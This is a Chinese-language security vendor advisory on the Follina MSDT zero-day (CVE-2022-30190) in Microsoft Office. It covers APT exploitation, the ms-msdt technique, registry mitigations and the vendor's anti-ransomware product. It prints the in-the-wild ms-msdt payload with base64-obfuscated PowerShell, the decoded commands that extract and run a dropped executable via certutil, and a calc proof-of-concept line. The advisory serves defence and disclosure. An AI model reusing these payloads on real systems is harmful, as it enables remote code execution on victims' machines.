繼 SpringShell 之後,近日又再爆出另一個高風險的微軟零日漏洞!

CVE-2022-30190 是一個存在於微軟 Office 內的漏洞,威脅行動者可透過微軟支援診斷工具(MSDT, Microsoft Support Diagnostic Tool)執行惡意程式碼。基於微軟 Office 的普及度,影響範圍難以估算。

此外,根據 TeamT5 情資團隊的追蹤,目前已發現多個 APT 族群(包含中國 APT)自 2022 年 4 月初開始,就已利用此一漏洞針對印度、尼泊爾、菲律賓、俄羅斯及白俄羅斯等國家展開攻擊行動。我們研判 CVE-2022-30190 屬於高風險等級的漏洞,呼籲各界儘速採取微軟官方的緩解措施。

影響範圍





根據 SANS Technology Institute 文章說明,受影響範圍如下:

接下來,讓我們一起來了解一下此次的攻擊技術手法:

舊有的攻擊手法重新再啟?!

URL Protocol 一直屬於攻擊者偏好的地方,這是一個很長久的歷史問題。

有關 Microsoft Support Diagnostic Tool 利用的手法,最早公布的時間應該在 The dangers of Electron’s shell.openExternal()—many paths to remote code execution Published: 2020-08-29 T 17:27。





2020 年有研究人員提出 ms-msdt URL Protocol 利用手法,透過 URL 中惡意的 ms-msdt 語句執行其他的程式。

Windows ms-msdt 用來打開 Microsoft 支援診斷工具的協定,該工具用於提供故障排除指引,協助診斷 Wi-Fi 和音效問題等。攻擊者透過輸入惡意的路徑與參數讓程式可以轉向執行惡意的行為。

相關技術細節可以參考下列部落格:

ms-msdt URL Protocol 於 Office 文件上重現: Follina 誕生

近期有研究人員於野外捕獲一份運用此攻擊手法的 Office 文件,並命名為 Follina。

Follina 立刻引發了資安圈熱烈的討論與測試,各家資安廠商,都開始正視了這個問題,並積極地來回應相對應的措施。

此樣本透過引用外部物件的方式載入一個惡意網址:

https://www[.]xmlformats[.]com/office/word/2022/wordprocessingDrawing/RDF842l[.]html

此網址目前失效,但於攻擊發生時,該網頁內容是一個 script:

由上述內容,可看出與 2020年 研究人員所發布的技術相似,透過 MSDT 的利用方式來進行惡意的攻擊。

window.location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=cal?c IT_LaunchMethod=ContextMenu IT_SelectProgram=NotListed IT_BrowseForFile=h$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'JGNtZCA9ICJjOlx3aW5kb3dzXHN5c3RlbTMyXGNtZC5leGUiO1N0YXJ0LVByb2Nlc3MgJGNtZCAtd2luZG93c3R5bGUgaGlkZGVuIC1Bcmd1bWVudExpc3QgIi9jIHRhc2traWxsIC9mIC9pbSBtc2R0LmV4ZSI7U3RhcnQtUHJvY2VzcyAkY21kIC13aW5kb3dzdHlsZSBoaWRkZW4gLUFyZ3VtZW50TGlzdCAiL2MgY2QgQzpcdXNlcnNccHVibGljXCYmZm9yIC9yICV0ZW1wJSAlaSBpbiAoMDUtMjAyMi0wNDM4LnJhcikgZG8gY29weSAlaSAxLnJhciAveSYmZmluZHN0ciBUVk5EUmdBQUFBIDEucmFyPjEudCYmY2VydHV0aWwgLWRlY29kZSAxLnQgMS5jICYmZXhwYW5kIDEuYyAtRjoqIC4mJnJnYi5leGUiOw=='+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe IT_AutoTroubleshoot=ts_AUTO\"";

由上述內容,可看出與 2020年 研究人員所發布的技術相似,透過 MSDT 的利用方式來進行惡意的攻擊。

上述的編碼文字經過解碼後,可得到如下的惡意指令:

Start-Process $cmd -windowstyle hidden -ArgumentList "/c taskkill /f /im msdt.exe";

Start-Process $cmd -windowstyle hidden -ArgumentList "/c cd C:\users\public\&&for /r %temp% %i in (05-2022-0438.rar) do copy %i 1.rar /y&&findstr TVNDRgAAAA 1.rar>1.t&&certutil -decode 1.t 1.c &&expand 1.c -F:* .&&rgb.exe";

當遇到類似的 msdt 攻擊,script 內容都會有如下的特徵:

更多詳細的惡意樣本分析可參考 報告連結

location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=/../../$(calc)/.exe\"";

更多詳細的惡意樣本分析可參考 報告連結

類似的攻擊手法可能會在很多情境發生,除了 Office 之外,其它類型的檔案格式也可能受到攻擊。另外,影音撥放程式與檔案總管預覽等支援相關的 URL Protocol,都有可能是攻擊的標的。



攻擊後的行為在 Process Explorer 的 Command Line 上可能會有如下的資訊:

緩解措施

當前微軟建議的緩解方式是暫時先停用 MSDT 相關的功能,但可能會有不可預期的狀況發生,建議先備份註冊表 MSDT。

MSDT 關閉方式:

方法一:請使用管理者權限透過命令列模式操作,可參考下方附圖

1.備份註冊表中 MSDT 內容:

2.查詢註冊表中 MSDT 內容:

3.刪除註冊表中 MSDT 內容:

4.可再次查詢是否成功刪除:

Note:若要還原註冊表之 MSDT 內容,可以執行:

執行畫面:

reg export hkcr\ms-msdt backup.key

2.查詢註冊表中 MSDT 內容:

reg query hkcr\ms-msdt /s

3.刪除註冊表中 MSDT 內容:

reg delete hkcr\ms-msdt /f

4.可再次查詢是否成功刪除:

reg query hkcr\ms-msdt /s

Note:若要還原註冊表之 MSDT 內容,可以執行:

reg import backup.key

執行畫面:

- 備份

- 查詢&刪除

方法二:透過視窗模式關閉

請使用管理者權限執行

regedit.exe 並且搜尋 ms-msdt,找到之後點選 ms-msdt,點選右鍵選擇匯出進行備份,接著刪除 ms-msdt。詳細的緩解資訊可以參考微軟官方部落格。



實際測試 Exploit 執行狀況

POC 攻擊程式

follina.py 執行後,即會在目錄下產生 clickme 的 office 文件,開啓後即會執行惡意攻擊。在此範例中,則會開啟小算盤。

ThreatSonar Anti-Ransomware 偵測狀況

經過實際測試,雖然此攻擊手法首次運用在 Office 系列上,ThreatSonar Anti-Ransomware 在不更新的情況下可以直接偵測到此 0-day 威脅,並且標注出 Payload(惡意程式碼)。

關於 ThreatSonar Anti-Ransomware

- 更多 ThreatSonar Anti-Ransomware 資訊: https://teamt5.org/tw/products/threatsonar-anti-ransomware/

Related Post

產品與服務

2022.03.08

除了防火牆,企業更需要的防勒索資安工具: 端點偵測及回應 EDR 解決方案

anti ransomware, T Time 資安小教室

產品與服務

2022.03.23

EDR、MDR 是什麼? 差別是什麼?

EDR, anti ransomware

ThreatSonar Anti-Ransomware 深度介紹

2021.09.30

有效抵禦勒索軟體攻擊,唯有「全面防堵」

ransomware, EDR, anti ransomware

資安警訊

2022.03.30

【TeamT5 資安即時快訊】Spring Core RCE 零日漏洞

vulnerability research